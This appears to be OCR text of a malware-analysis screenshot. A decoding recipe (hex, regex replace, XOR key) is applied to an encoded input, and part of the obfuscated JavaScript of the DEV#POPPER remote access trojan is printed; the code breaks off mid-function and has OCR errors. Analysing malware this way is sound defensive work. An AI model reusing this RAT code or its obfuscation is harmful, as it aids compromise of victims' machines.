 Recipe
From Hex
Delimiter
0x
Decode text
Encoding
UTF-8 (65001)
Find / Replace
Find
\?.\?(.*)
REGEX
Replace
$1
Global match
Case insensitive
Multiline matching
Dot matches all
XOR
Key
cA]2!+37v,- …
LATIN1
Scheme
Standard
Null preserving
STEP
BAKE!
Input
0x3f2e3f4b27285c425f5a5818044c5f184c2e1e0c2f2e46014a03531411561240552d4c072771501b1b4b0441004e494a1d614f576d39080667411
182164
1
Raw Bytes
Deobfuscated DEV@POPPER RAT source code
Output
(function(a,b){const
a0db={a:0x1df,b:0x37,c:0x424,d:'Lr**',e:0x3fb,f:'3Q46',g:'jkmx',h:0xfc,i:0x3e1},a0da={a:0x48},a0d9={a:0x2d4},a0d8={a:0x
5e},a0d7={a:0x27f},a0d6={a:0x4b};function aQ(a,b){return a0d(b- -a0d6.a,a);}function aO(a,b){return a0d(b- -a0d7.a,a);}
function aM(a,b){return a0d(a- -a0d8.a,b);}function aN(a,b){return a0d(b- -a0d9.a,a);}const c=a();function aP(a,b)
{return a0d(a-a0da.a,b);}while(!![]){try{const d=-parseInt(aM(a0db.a,'zDx6'))/0x1*(-parseInt(aM(-a0db.b,'b1fG'))/0x2)+-
parseInt(aN('m$Pk',a0db.c))/0x3+-parseInt(aN(a0db.d,0x20c))/0x4+-
parseInt(aM(0x3f,'p63c'))/0x5+parseInt(aN('Lr**',a0db.e))/0x6*(-parseInt(aN(a0db.f,0x41))/0x7)+-
parseInt(aO(a0db.g,a0db.h))/0x8*(-parseInt(aO('ws^l',a0db.i))/0x9)+parseInt(aO('zDx6',0x41e))/0xa;if(d===b)break;else
c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0c,0x74d67));function a0d(a,b){const c=a0c();return
a0d=function(d,e){d=d-0x1d7;let f=c[d];if(a0d['JJVEVK']===undefined){var g=function(l){const
m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let n='',o='',p=n+g;for(let
q=0x0,r,s,t=0x0;s=l['charAt'](t++);~s&&(r=q%0x4?r*0x40+s:s,q++%0x4)?n+=p['charCodeAt'](t+0xa)-0xa!==0x0?
String['fromCharCode'](0xff&r>>(-0x2*q&0x6)):q:0x0){s=m['indexOf'](s);}for(let u=0x0,v=n['length'];u<v;u++)
{o+='%'+('00'+n['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(o);};const k=function(l,m
{let n=[],o=0x0,p,q='';l=g(l);let r;for(r=0x0;r<0x100;r++){n[r]=r;}for(r=0x0;r<0x100;r++){o=(o+n[r]+m['charCodeAt']